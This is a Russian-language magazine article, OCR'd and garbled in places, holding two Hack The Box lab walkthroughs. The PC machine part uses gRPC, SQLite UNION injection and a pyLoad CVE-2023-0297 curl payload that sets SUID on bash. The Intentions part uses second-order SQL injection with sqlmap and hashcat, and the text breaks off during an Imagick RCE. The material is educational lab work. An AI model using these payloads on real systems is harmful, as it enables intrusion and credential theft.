

#### МАНИПУЛИРУЕМ ПРОТОКОЛОМ GRPC ПРИ ВЗЛОМЕ СЕРВЕРА

В этом райтапе я познакомлю тебя с протоколом gRPC компании Google, затем обнаружим и проэксплуатируем SQL-инъекцию для SQLite. При повышении привилегий используем уязвимость в сервисе pyLoad.



Поможет нам в этом тренировочная машина РС с площадки Hack The Box. Уровень ее сложности - легкий.



#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.214 pc.htb

И начинаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

```
#!/bin/bash
ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 |
tr '\n' ',' | sed s/,$//)
nmap -p$ports -A $1
```
Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

```
Nmap scan report for pc.htb (10.10.11.214)
Host is up (0.11s latency).
          STATE SERVICE VERSION
PORT
                       OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
22/tepopen ssh
 ssh-hostkey:
    3072 91bf44edea1e3224301f532cea71e5ef (RSA)
    256 8486a6e204abdff71d456ccf395809de (ECDSA)
    256 1aa89572515e8e3cf180f542fd0a281c (ED25519)
50051/tcp open unknown
                            Результат работы скрипта
```
Сканер нашел два открытых порта:

- 22 служба OpenSSH 8.2p1;
- 50051 неизвестный порт.

Результаты очень скудные: в случае с SSH поможет только брутфорс учетных данных (а он при решении задач с НТВ обычно не практикуется), а за что отвечает порт 50051, пока непонятно.

#### **ТОЧКА ВХОДА**

Что за неизвестный порт? Достаточно поискать этот номер в интернете, чтобы обнаружить, что его может держать открытым служба gRPC. Это реализация протокола RPC (метода удаленного вызова процедур) с открытым исходным кодом, разработанная в Google. gRPC предназначен для работы с различными механизмами аутентификации, что упрощает обращение к нему из других систем. Можно использовать его с аутентификацией SSL/TLS на основе токенов Google или без нее, а также подключить собственную систему аутентификации, расширив предоставленный компанией код.

Для работы по протоколу дRPC будем использовать дRPC UI. Скачиваем последнюю версию и запускаем, указывая сервер и порт для подключения.

#### grpcui -plaintext 10.10.11.214:50051

В итоге получим ссылку, которая поможет удобно работать с сервером через браузер.



Первым делом просматриваем доступные методы. Мы можем зарегистрировать пользователя (RegisterUser), авторизоваться в сервисе (LoginUser) и получить какую-то информацию (getInfo).



Доступные методы

В плане безопасности этот сервис ничем не отличается от других таких же, но я наугад решил попробовать наиболее популярные логины и пароли. Повезло очень быстро - подошли логин и пароль **admin:admin**. Авторизуемся и получаем токен.

![](_page_19_Picture_234.jpeg)

![](_page_19_Picture_235.jpeg)

b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OD token i9GMy8JRP4-rEJw'

#### Ответ сервера

А теперь пробуем получить информацию о пользователе, для чего нам пригодится метод getInfo. Указываем в данных запроса полученный на предыдущем шаге идентификатор. Аутентификацию нужно пройти с помощью токена, для чего создаем запись token в метаданных запроса.

![](_page_19_Picture_236.jpeg)

Однако в итоге ничего интересного не получаем.

#### **HTB PC** МАНИПУЛИРУЕМ ПРОТОКОЛОМ GRPC ПРИ **ВЗЛОМЕ СЕРВЕРА**

ТОЧКА ОПОРЫ

Перейдем в Burp Suite и перенаправим запрос в Burp Repeater. Так как мы отправляем на сервер идентификатор пользователя и получаем ответ, не исключено, что приложение использует базы данных. Поэтому стоит проверить, нет ли возможности для SQL-инъекции. Возьмем число, вызывающее ошибку, а потом дополним его условием ог 1=1. Оно возвращает значение TRUE, и в результате ошибки больше нет. Значит, есть возможность для инъекции.

![](_page_20_Picture_335.jpeg)

А теперь попробуем получить какие-нибудь данные. Для этого добавим к идентификатору запрос select 123 с помощью оператора union. Сервер вернет введенную нами последовательность.

![](_page_20_Picture_336.jpeg)

![](_page_20_Picture_337.jpeg)

Запрос и ответ сервера

#### **SQL-инъекция**

Первым делом определяем, с какой СУБД предстоит работать. Для этого достаточно перебрать несколько команд с характерным для разных систем синтаксисом. Сработала нагрузка для SQLite.

#### 1 union select sqlite\_version()

ŀ, " $data$ ":[  $\{$  $\mathbb{R}$  all  $\mathbb{R}$  union color colita version()

![](_page_20_Picture_338.jpeg)

![](_page_20_Picture_339.jpeg)

Переходим к эксфильтрации таблиц. Для этого получим их список.

![](_page_20_Picture_340.jpeg)

![](_page_20_Picture_341.jpeg)

Находим всего одну таблицу - accounts. Чтобы получить из нее данные, нам нужны названия столбцов. Хорошо, что в SQLite не надо отдельно вытаскивать название каждого столбца - можно запросить сразу всё определение таблицы.

#### 1 union select sql from sqlite\_master where type!='meta' and sql not NULL and name = 'accounts'

![](_page_20_Picture_342.jpeg)

таблице два столбца: **username** и **password**. Используя оператор  $\mathsf B$ group\_concat, попробуем вывести все логины в одну запись через запятую.

#### 1 union select group concat(username) from accounts

![](_page_20_Picture_343.jpeg)

![](_page_20_Picture_344.jpeg)

Ошибка получения данных

Получаем ошибку. Чтобы избавиться от нее, нужно сменить значение в первой части запроса на невозможное.

#### -1 union select group\_concat(username) from accounts

 $\perp$  , "data": $[$  $\{$ "id":"-1 union select group\_concat(username) from accounts"

![](_page_20_Picture_345.jpeg)

Получаем логины пользователей. Теперь аналогичным запросом получим данные из столбца *password*.

#### -1 union select group\_concat(password) from accounts

![](_page_20_Picture_346.jpeg)

![](_page_20_Picture_347.jpeg)

И теперь у нас есть еще и пароли. С полученными учетными данными авторизуемся на SSH и забираем первый пользовательский флаг.

![](_page_20_Picture_348.jpeg)

тлаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь нам необходимо собрать информацию. Я буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. Информации на выходе получаем много, но из полезного я приметил только то, что открыт характерный для веб-сервера порт 8000.

![](_page_20_Picture_349.jpeg)

#### Открытые порты

Чтобы получить будет ДОСТУП НУЖНО Прокинуть приложению, K порт 8000 на свой хост с помощью SSH.

#### ssh sau@pc.htb -L 8000:127.0.0.1:8000

Таким образом весь трафик, который мы пошлем на локальный порт 8000, будет туннелирован на порт 8000 указанного хоста (в данном случае 127.0.0.1) через SSH-хост. Когда туннель построен, можно обратиться к сайту через браузер.

![](_page_20_Picture_350.jpeg)

 $\times$  +

'Load

![](_page_20_Picture_50.jpeg)

#### Главная страница сайта на порте 8000

Перед нами pyLoad. Это бесплатный менеджер загрузок с открытым исходным кодом на Python. Первым делом стоит поискать свежие уязвимости для него. И поиск выводит нас на CVE-2023-0297.

![](_page_20_Picture_351.jpeg)

![](_page_20_Picture_352.jpeg)

• GitHub Commit  $\bullet$  PoC

#### Описание уязвимости

Затронутые версии этого пакета уязвимы перед инъекцией команд ОС, так как приложение передает данные из пользовательского ввода в pyimport. А поиск эксплоитов на GitHub приводит к репозиторию, где описан РоС для получения RCE.

![](_page_20_Picture_353.jpeg)

Поменяем запрос на нужный нам, а вместо того, чтобы создавать файл с помощью touch, попробуем назначить S-бит программе /bin/bash.

curl -i -s -k -XPOST --data-binary 'jk=pyimport%20os;os.system( "chmod%20u%2bs%20/bin/bash");f=function%20f2(){};&package=xxx& crypted=AAAA&&passwords=aaaa' 'http://127.0.0.1:8000/flash/ addcrypted2'

#### Запрос с нагрузкой

Затем проверяем права на файл командной оболочки /bin/bash и обнаруживаем, что S-бит выставлен, а значит, у нас вышло проэксплуатировать уязвимость и получить рут.

![](_page_20_Picture_354.jpeg)

#### Справка: бит SUID

-> -r -xrosi --uata-binary<br>INTERNAL SERVER ERROR<br>: text/html; charset=utf-8 -Age: 1800

...................<br>oding<br>y 2023 07:58:07 GMT

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

/bin/bash -p

![](_page_20_Picture_67.jpeg)

Флаг рута

# HTB

![](_page_21_Picture_2.jpeg)

Hard

os Linux RELEASE DATE 01 Jul 2023

POINTS 40

ЭКСПЛУАТИРУЕМ СЛОЖНУЮ SQL-ИНЪЕКЦИЮ ДЛЯ ДАМПА БАЗЫ ДАННЫХ

Сегодня нам с тобой предстоит пройти через череду очень сложных веб-уязвимостей, проэксплуатировав двухступенчатую SQL-инъекцию и уязвимость в модуле PHP Imagick. Для продвижения изучим Gitрепозиторий, а для повышения привилегий напишем читалку файлов через пользовательский сканер.

![](_page_21_Picture_8.jpeg)

А поможет нам в этом тренировочная машина Intentions с площадки Hack The Box сложного уровня (hard).

![](_page_21_Picture_10.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.220 intentions.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_21_Picture_314.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for intentions.htb (10.10.11.220) Host is up (0.22s latency). STATE SERVICE VERSION **PORT** OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: |\_ 256 c8:d0:ac:8d:29:9b:87:40:5f:1b:b0:a4:1d:53:8f:f1 (ED25519) nginx 1.18.0 (Ubuntu) 80/tcp open http |\_http-title: Intentions | http-server-header: nginx/1.18.0 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Результат работы скрипта

По результатам сканирования имеем всего два открытых порта: 22 - служба OpenSSH 8.9p1 и 80 - веб-сервер Nginx 1.18.0. Брутить SSH на машинах с НТВ не принято, а на сайте нас встречает форма авторизации и регистра-ЦИИ.

 $+$ intentions.htb/

Intontione Image Calloni

![](_page_21_Picture_315.jpeg)

#### **ТОЧКА ВХОДА**

Регистрируем нового пользователя и авторизуемся на сайте.

![](_page_21_Picture_316.jpeg)

На странице профиля пользователя находим поле, на которое мы можем воздействовать.

![](_page_21_Picture_317.jpeg)

Заглянув в Burp History (а все действия я рекомендую проводить через Burp), обнаружим, что используется API.

![](_page_21_Picture_318.jpeg)

История запросов

В поле изменения жанра я попробовал вставить нагрузку ' -- - для SQLинъекции и в ответе получил те же данные, только без пробелов.

![](_page_21_Picture_319.jpeg)

Стоит отметить, что нагрузку мы отправляем к API /api/v1/gallery/user/ genres, а проверяем измененные данные через API /api/v1/auth/user.

#### ТОЧКА ОПОРЫ **Burp Macro**

Первым делом я решил перебрать разные нагрузки с помощью Вигр **Intruder**. Но сложность в том, что нужно выполнять два запроса - один с нагрузкой, а другой для проверки результата. Тут нам могут помочь макросы, которые задаются через настройки Burp. Переходим к списку правил сессии и создаем новое.

![](_page_21_Picture_320.jpeg)

В открывшемся окне в поле Rule actions создаем новый макрос run postrequest macro - то есть выполняемый после основного запроса.

![](_page_21_Picture_321.jpeg)

Для созданного макроса открываем Editor и выбираем запрос к API: /api/v1/ auth/user. Здесь мы получаем текущее значение настроек профиля.

![](_page_21_Picture_322.jpeg)

Подтверждаем - и в окне с настройками созданного правила видим наш макрос.

![](_page_21_Picture_323.jpeg)

#### Настройки правила

Up

Down

Переходим на вкладку Scope и в параметре URL scope выбираем Include all URLs, чтобы правило применялось абсолютно ко всем запросам.

![](_page_21_Picture_324.jpeg)

![](_page_21_Picture_325.jpeg)

Теперь переносим запрос к API /api/v1/gallery/user/genres в Burp Intruder. В настройках переходим к опции Grep -> Extract и указываем интересующее нас поле, чтобы добавить его содержимое в общую таблицу результатов Intruder.

![](_page_21_Picture_326.jpeg)

Так как мы используем правило с несколькими запросами, перебирать нужно В ОДИН ПОТОК.

Results Positions Payloads

Resource pool

Settings

![](_page_21_Picture_327.jpeg)

Просмотрев результат, я ничего необычного не нашел, кроме того, что мы получаем ошибку при отправке символа ". Таким образом, как бы ни менялось поле жанра, ничего интересного мы не добиваемся.

Немного побродив по сайту, замечаем, что жанр также используется при просмотре галереи. Там выполняется вызов API /api/v1/gallery/user/ feed.

![](_page_21_Picture_328.jpeg)

Мы получаем разные изображения в зависимости от установленного у нас жанра. Этот момент тоже необходимо протестировать, поэтому возвращаемся к нашим правилам и изменяем макрос, чтобы он выполнял запрос к АРІ / api/v1/gallery/user/feed. Для изменения выбираем Re-record macro и отмечаем нужный запрос.

![](_page_21_Picture_329.jpeg)

ταυτρυνικνι Μακρύσσ

**HTB INTENTIONS** 

ЭКСПЛУАТИРУЕМ СЛОЖНУЮ SQL-ИНЪЕКЦИЮ ДЛЯ ДАМПА БАЗЫ ДАННЫХ

![](_page_22_Picture_561.jpeg)

Macro Recorder

После изменения макроса переводим запрос в Burp Repeater и отправляем обычную нагрузку с комментарием для Boolean-based-инъекции test' or  $1=1 - - -$ 

![](_page_22_Picture_562.jpeg)

В ответ получаем ошибку - видимо, из-за кавычки. Тогда пробуем указать нагрузку без кавычки.

![](_page_22_Picture_563.jpeg)

![](_page_22_Picture_564.jpeg)

Ответ сервера

Запрос обработан, но данные никакие не получаем. Переходим к перебору нагрузок.

#### **SQL-инъекция**

14 Connection: close

16 {"genres":"test,  $\text{Sor } 1=1 --- -\frac{1}{2}$ "}

Настраиваем Burp Intruder в один поток, только в этот раз ничего извлекать из ответа не будем, а просто отсортируем результат по размеру ответа.

![](_page_22_Picture_565.jpeg)

#### 7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36 8<br>
Content-Type: application/json<br>
9<br>
Origin: http://intentions.htb 10 Referer: http://intentions.htb/gallery<br>11 Accept-Encoding: gzip, deflate 12 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 13 Cookie: token= eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOi8vaW50ZW50aW9ucy5odGIvYXBpL3YxL2F1dGgvbG9naW4iLCJpYXQiOjE2ODkzMzA3OTksImV4cCI6MTY4OTM1MjM5OSwibmJmIjoxNjg5MzWwNzk5LCJqdGkiOiJCbG puQnFycjMwT2ZnOFlnIiwic3ViIjoiMjgiLCJwcnYiOiIyM2JkNWM4OTQ5ZjYwMGFkYjM5ZTcwMWM0MDA4NzJkYjdhNTk3NmY3In0.-Z5ENekeiNjB-WXvncFbK6RjRobePzZvLNP9NTOt6FU; XSRF-TOKEN= eyJpdiI6Im9Hdmc3T2dldnpzWkh2d25vcDczUmc9P5IsInZhbHVlIjoiRWVKY2tPZjdRYjNEb0tyNXZTQ3pDVFJnUm5GOE5HYWVmVVd6TjA5MTNBRlRjcGgyajdZUDBrK3hkT1NSOE1SYzJ2UXYvNHdzbG52eGl3NUJCZ1NXcWNOZ2hES1J4SUR<br>pZFhnWmg4QStVOFdZdWRERVJvSDJaNkNwNFVkc

jWW1Nbmc4Zno3L2tFd1pIK3dnZE9FdjhMNEtEVmZ5MVgiLCJtYWMiOiIzN2VjNDk1NDcwNzk5MThhMmRhZTJiNDZlM2E2OWJkZWI4MjJjYzg0NmQ2NTIyOGMyMGVlZjUyNDAyNTViNmU0IiwidGFnIjoiIn0%3D

![](_page_22_Picture_566.jpeg)

Результат атаки

И получаем несколько нагрузок, дающих иной результат. Значит, SQL-инъекция возможна, так что переходим к эксплуатации. Сохраним в виде файлов запросы для записи нагрузки и для проверки результата, после чего передадим оба файла в **sqlmap**, чтобы автоматизировать эксплуатацию. Не забываем активировать шаблон space2comment для обхода фильтра пробелов.

sqlmap -r r1.req --second-req r2.req --level=5 --risk=3 --tamper= space2comment --batch

#### (custom) POST parameter 'JSON genres' is vulnerable. Do you want to keep testing the others (if any)? [y/N]<br>:qlmap identified the following injection point(s) with a total of 919 HTTP(s) requests: Результат сканирования sqlmap

Спустя некоторое время sqlmap определяет и кеширует рабочую нагрузку. Теперь мы можем перейти к получению данных. Сначала выведем список баз данных (параметр --dbs).

sqlmap -r r1.req --second-req r2.req --level=5 --risk=3 --tamper= space2comment --batch --dbs

![](_page_22_Picture_24.jpeg)

Нас интересует база *intentions*, получим из нее (параметр -D) все таблицы (параметр --tables).

![](_page_22_Picture_567.jpeg)

personal\_access\_tokens users

Таблицы в базе intentions

Имеем четыре таблицы. В охоте за учетными данными получим все колонки (параметр --columns) таблицы users (параметр -T).

sqlmap -r r1.req --second-req r2.req --level=5 --risk=3 --tamper= space2comment --batch -D intentions -T users --columns

![](_page_22_Picture_568.jpeg)

Колонки в таблице users

Нам нужны данные (параметр --dump) из колонок email и password, а также admin (параметр - C), чтобы понимать, кто из пользователей сайта привилегированный.

sqlmap -r r1.req --second-req r2.req --level=5 --risk=3 --tamper= space2comment --batch -D intentions -T users -C email, password, admin  $-$ -dump

![](_page_22_Picture_569.jpeg)

![](_page_22_Figure_36.jpeg)

И спустя примерно час получаем учетные данные всех пользователей сайта.

#### Повышение привилегий

Использован алгоритм хеширования bcrypt, хеши которого можно перебрать при помощи hashcat вот такой командой:

hashcat -m 3200 -a 0 --username hashes.txt rockyou.txt

Подождав десять минут и не получив результата, я остановил брут. Видимо, такой вектор не предполагался автором машины (все хеши на машинах с Hack The Box перебираются не дольше пяти минут по словарю rockyou.txt).

Я вернулся на веб-сервер и решил перебрать файлы. Так как уже видели несколько файлов JavaScript в каталоге /js, будем перебирать с этим расширением. Я воспользуюсь для этого feroxbuster.

#### Справка: сканирование веба с feroxbuster

Одно из первых действий при тестировании безопасности веб-приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch, DIRB или ffuf. Я предпочитаю feroxbuster.

При запуске указываем следующие параметры:

- $\cdot$  -u URL: • - w - словарь (я использую словари из набора SecLists);
- - t количество потоков;
- - d глубина сканирования;
- - x расширение файлов;
- - s код ответа.

#### Запускаем сканирование:

feroxbuster -u http://intentions.htb/js/ -t 256 -d 1 -w directory\_2. 3 medium lowercase.txt -x js -s 200

![](_page_22_Picture_570.jpeg)

Обнаруживаем файл с говорящим названием admin.js. Файл большой, и при попытке найти слова, содержащие строку pass, натыкаемся на интересные сообщения.

![](_page_22_Picture_571.jpeg)

#### Содержимое файла admin.js

В сообщении сказано, что администратор может использовать API v2 и авторизоваться по хешу, а не по паролю. Отправляем из Burp History запрос к API login в Burp Repeater и изменяем версию API с v1 на v2.

![](_page_22_Figure_58.jpeg)

Нам сообщают, что необходимо предоставить параметры email и hash. Используем учетные данные пользователя greg и получаем сообщение об успешной авторизации.

send ×

check  $\times$ 

macros  $\times$  v2-login  $\times$  +

![](_page_22_Picture_60.jpeg)

Применим сессию к браузеру и просмотрим доступные страницы.

![](_page_22_Picture_572.jpeg)

Из сообщения «v2 API Update» делаем вывод, что используется класс PHP Imagick. Я сразу просмотрел, нет ли в нашей версии известных уязвимостей, и поиски привели меня к прошлогоднему багу, найденному командой РТ Swarm.

![](_page_22_Picture_573.jpeg)

#### **PHP Imagick RCE**

В статье отмечено наличие SSRF в конструкторе класса Imagick, но, помимо этого, использовав MSL (Magick Scripting Language), можно развить уязвимость до RCE. Это встроенный язык ImageMagick, который облегчает обработку изображений. С его помощью можно в числе прочего взаимодействовать с файловой системой. Это интересно, учитывая, что на нашем сайте есть возможность редактировать изображения.

![](_page_22_Picture_574.jpeg)

Пробуем изменить оттенок, после чего просматриваем запрос в Burp History.

![](_page_22_Picture_575.jpeg)

